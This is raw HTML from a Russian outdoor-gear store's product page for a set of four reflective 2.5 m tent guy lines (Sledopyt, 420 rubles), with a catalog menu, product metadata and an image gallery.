                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                                            </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/raznoe_1/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Аксессуары для туризма</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/termobelye/">Термобельё</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noski/">Носки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/maski-i-ochki/">Маски и очки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/palatki/">Палатки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/spalnye-meshki/">Спальные мешки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sup_1/">SUP</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fonari/">Фонари</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trekkingovye-palki/">Треккинговые палки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/posuda-kotly/">Посуда, котлы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ryukzaki/">Рюкзаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N catalog_page catalog_page_detail  catalog_page_detail_with_left ">
									<div class="middle  ">
																			<div class="container">

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_4 clearfix" itemscope itemtype="http://schema.org/Product">
	
<div class="product-view show_un_props main_item_wrapper product-view--mix ">
<div class="basket_props_block" id="bx_basket_div_493943" style="display: none;">
    </div>
<div class="js-sku-config" data-params='[base64].0da8185e2c27a58ffffb214e9a05a63f2707844dbdf36f61d999d1d3e479520c'></div>
        
<div class="product-info-wrapper">
    <div class="product-info  product-info--type2" id="bx_117848907_493943">
        <script>setViewedProduct(493943, {'PRODUCT_ID':'493943','IBLOCK_ID':'416','NAME':'Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.','DETAIL_PAGE_URL':'/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/','PICTURE_ID':'4734968','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'420','UNROUND_PRICE':'420','BASE_PRICE':'420','PRICE':'420','ID':'181026','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'420 ₽','RATIO_BASE_PRICE':'420','PRINT_RATIO_BASE_PRICE':'420 ₽','PRINT_PRICE':'420 ₽','RATIO_PRICE':'420','PRINT_RATIO_PRICE':'420 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1','VALUE':'420','PRINT_VALUE':'<span class=\"price_value\">420<\/span><span class=\"price_currency\"> ₽<\/span>','DISCOUNT_VALUE':'420','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">420<\/span><span class=\"price_currency\"> ₽<\/span>'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
                <meta itemprop="name" content="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." />
        <link itemprop="url" href="/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/?oid=496608" />
        <meta itemprop="category" content="Аксессуары для туризма" />
        <meta itemprop="description" content="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м&#40; 4шт&#41; цвет кр.-оран.-черн." />
        <meta itemprop="sku" content="493943" />
        <div class="flexbox flexbox--row">
                        
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky show-bottom-pagination">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/f23/kfo7g35vt0jjvp7v5hemqqz8h079fhex/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="7"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                                                                    <div id="thumb-photo-0" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/f23/kfo7g35vt0jjvp7v5hemqqz8h079fhex/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/f23/kfo7g35vt0jjvp7v5hemqqz8h079fhex/100_100_140cd750bba9870f18aada2478b24840a/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                                                                    </div>
                                                            <div id="thumb-photo-1" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/176/pluo17ks6rglxvm2pjypncum64gw43xj/11ec99e3_b81d_11ed_a085_f02f741c7557_7d1491ec_b8e1_11ed_a085_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/176/pluo17ks6rglxvm2pjypncum64gw43xj/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_7d1491ec_b8e1_11ed_a085_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                                                                    </div>
                                                            <div id="thumb-photo-2" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/1a0/r4983kl8vtut5h5giaojhsq1ot0d0ewu/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814c_5b0a_11f0_a0e3_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/1a0/r4983kl8vtut5h5giaojhsq1ot0d0ewu/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814c_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                                                                    </div>
                                                            <div id="thumb-photo-3" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/34f/ndavgym054brt5e1to37uocj6uemrsah/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814e_5b0a_11f0_a0e3_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/34f/ndavgym054brt5e1to37uocj6uemrsah/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814e_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                                                                    </div>
                                                            <div id="thumb-photo-4" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/707/0ac6idimwyx7qsgbb7k73y3eafs3a504/11ec99e3_b81d_11ed_a085_f02f741c7557_de938150_5b0a_11f0_a0e3_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/707/0ac6idimwyx7qsgbb7k73y3eafs3a504/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938150_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                                                                    </div>
                                                            <div id="thumb-photo-5" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/2ae/cyrconr3meu3bqbf3xdvawajnj26qaqp/11ec99e3_b81d_11ed_a085_f02f741c7557_de938152_5b0a_11f0_a0e3_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/2ae/cyrconr3meu3bqbf3xdvawajnj26qaqp/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938152_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                                                                    </div>
                                                            <div id="thumb-photo-6" class="gallery__item gallery__item--thumb swiper-slide pointer" data-big="/upload/iblock/c50/h2fb3r34bz6anr6fq6h7u1l423e9zpl6/11ec99e3_b81d_11ed_a085_f02f741c7557_de938154_5b0a_11f0_a0e3_f02f741c7557.jpg">
                                                                            <img data-lazyload class="lazy gallery__picture" src="[data-uri]" data-src="/upload/resize_cache/iblock/c50/h2fb3r34bz6anr6fq6h7u1l423e9zpl6/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938154_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                                                                    </div>
                                                                        </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                                                                                                    </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/f23/kfo7g35vt0jjvp7v5hemqqz8h079fhex/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/f23/kfo7g35vt0jjvp7v5hemqqz8h079fhex/100_100_140cd750bba9870f18aada2478b24840a/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg" class="detail-gallery-big__link popup_link fancy " title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/f23/kfo7g35vt0jjvp7v5hemqqz8h079fhex/450_450_140cd750bba9870f18aada2478b24840a/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg" data-xpreview="/upload/resize_cache/iblock/f23/kfo7g35vt0jjvp7v5hemqqz8h079fhex/100_100_140cd750bba9870f18aada2478b24840a/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                        </a>
                                    </div>
                                                            <div id="photo-1" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/176/pluo17ks6rglxvm2pjypncum64gw43xj/11ec99e3_b81d_11ed_a085_f02f741c7557_7d1491ec_b8e1_11ed_a085_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/176/pluo17ks6rglxvm2pjypncum64gw43xj/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_7d1491ec_b8e1_11ed_a085_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/176/pluo17ks6rglxvm2pjypncum64gw43xj/450_450_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_7d1491ec_b8e1_11ed_a085_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/176/pluo17ks6rglxvm2pjypncum64gw43xj/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_7d1491ec_b8e1_11ed_a085_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                        </a>
                                    </div>
                                                            <div id="photo-2" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/1a0/r4983kl8vtut5h5giaojhsq1ot0d0ewu/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814c_5b0a_11f0_a0e3_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/1a0/r4983kl8vtut5h5giaojhsq1ot0d0ewu/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814c_5b0a_11f0_a0e3_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/1a0/r4983kl8vtut5h5giaojhsq1ot0d0ewu/450_450_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814c_5b0a_11f0_a0e3_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/1a0/r4983kl8vtut5h5giaojhsq1ot0d0ewu/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814c_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                        </a>
                                    </div>
                                                            <div id="photo-3" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/34f/ndavgym054brt5e1to37uocj6uemrsah/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814e_5b0a_11f0_a0e3_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/34f/ndavgym054brt5e1to37uocj6uemrsah/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814e_5b0a_11f0_a0e3_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/34f/ndavgym054brt5e1to37uocj6uemrsah/450_450_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814e_5b0a_11f0_a0e3_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/34f/ndavgym054brt5e1to37uocj6uemrsah/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814e_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                        </a>
                                    </div>
                                                            <div id="photo-4" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/707/0ac6idimwyx7qsgbb7k73y3eafs3a504/11ec99e3_b81d_11ed_a085_f02f741c7557_de938150_5b0a_11f0_a0e3_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/707/0ac6idimwyx7qsgbb7k73y3eafs3a504/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938150_5b0a_11f0_a0e3_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/707/0ac6idimwyx7qsgbb7k73y3eafs3a504/450_450_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938150_5b0a_11f0_a0e3_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/707/0ac6idimwyx7qsgbb7k73y3eafs3a504/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938150_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                        </a>
                                    </div>
                                                            <div id="photo-5" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/2ae/cyrconr3meu3bqbf3xdvawajnj26qaqp/11ec99e3_b81d_11ed_a085_f02f741c7557_de938152_5b0a_11f0_a0e3_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/2ae/cyrconr3meu3bqbf3xdvawajnj26qaqp/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938152_5b0a_11f0_a0e3_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/2ae/cyrconr3meu3bqbf3xdvawajnj26qaqp/450_450_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938152_5b0a_11f0_a0e3_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/2ae/cyrconr3meu3bqbf3xdvawajnj26qaqp/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938152_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                        </a>
                                    </div>
                                                            <div id="photo-6" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/c50/h2fb3r34bz6anr6fq6h7u1l423e9zpl6/11ec99e3_b81d_11ed_a085_f02f741c7557_de938154_5b0a_11f0_a0e3_f02f741c7557.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/c50/h2fb3r34bz6anr6fq6h7u1l423e9zpl6/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938154_5b0a_11f0_a0e3_f02f741c7557.jpg" class="detail-gallery-big__link popup_link fancy " title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.">
                            <img data-lazyload class="lazy detail-gallery-big__picture rounded3 "   src="[data-uri]" data-src="/upload/resize_cache/iblock/c50/h2fb3r34bz6anr6fq6h7u1l423e9zpl6/450_450_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938154_5b0a_11f0_a0e3_f02f741c7557.jpg" data-xpreview="/upload/resize_cache/iblock/c50/h2fb3r34bz6anr6fq6h7u1l423e9zpl6/100_100_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938154_5b0a_11f0_a0e3_f02f741c7557.jpg"  alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="product-main">
                                <div class="product-info-headnote clearfix">
                    <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                                                <div class="col-auto">
                            <div class="product-info-headnote__toolbar">
                                                                                                    <div class="like_icons list static icons long" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
